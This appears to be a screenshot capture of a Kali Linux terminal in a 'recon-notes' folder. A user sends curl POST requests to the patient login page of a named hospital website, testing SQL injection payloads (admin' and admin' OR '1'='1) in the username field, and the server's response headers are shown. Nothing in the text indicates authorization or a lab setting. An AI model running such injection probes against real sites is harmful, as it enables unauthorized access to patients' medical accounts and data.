 1 2 3 4 13:52
dipapus@kali: ~/recon-notes
Session Actions Edit View Help
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin'" \
--data "password=x" | head -n 15
HTTP/2 200
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=l69d9563opv6bjm7hqggi8kgj3; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
content-type: text/html; charset=UTF-8
content-length: 2440
date: Mon, 23 Nov 2026 18:49:51 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
<!DOCTYPE html>
<html lang="en">
<head>
┌──(dipapus㉿kali)-[~/recon-notes]
└─$ curl -s -i -X POST https://medirozahospital.com/patient/login.php \
--data-urlencode "username=admin' OR '1'='1" \
--data "password=x" | head -n 15
HTTP/2 200
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=7ec2lq0334gu2pom98p98bh4mc; path=/; secure
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache, must-revalidate
pragma: no-cache
content-type: text/html; charset=UTF-8
content-length: 2465
date: Mon, 23 Nov 2026 18:50:47 GMT
server: LiteSpeed
x-turbo-charged-by: LiteSpeed
<!DOCTYPE html>
<html lang="en">
<head>
┌──(dipapus㉿kali)-[~/recon-notes]